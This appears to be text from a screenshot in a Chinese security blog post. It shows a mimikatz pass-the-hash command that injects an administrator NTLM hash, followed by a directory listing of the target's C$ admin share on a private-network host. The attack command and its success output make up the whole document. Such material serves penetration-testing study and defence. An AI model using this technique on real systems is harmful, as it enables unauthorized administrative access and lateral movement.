 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2544
  |  TID  2248
  |  LSA Process was already R/W
  |  LUID 0 ; 1267001 (00000000:00135539)
  \_ msv1_0   - data copy @ 00000000003827C0 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040AE28 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.15\c$
 Volume in drive \\192.168.10.15\c$ has no label.
 Volume Serial Number is 28CB-D4DE
 Directory of \\192.168.10.15\c$
2018/09/29  20:40                 0 AUTOEXEC.BAT
2018/09/29  20:40                 0 CONFIG.SYS
2018/09/29  20:42    <DIR>          Documents and Settings
2018/09/29  20:50    <DIR>          Inetpub
2018/09/29  20:43    <DIR>          Program Files
2018/10/27  22:24    <DIR>          test
2018/09/29  21:00    <DIR>          WINDOWS
2018/09/29  20:40    <DIR>          wmpub
               2 File(s)              0 bytes
               6 Dir(s)  40,465,117,184 bytes free
C:\Windows\system32>
https://blog.csdn.net/qq_36119192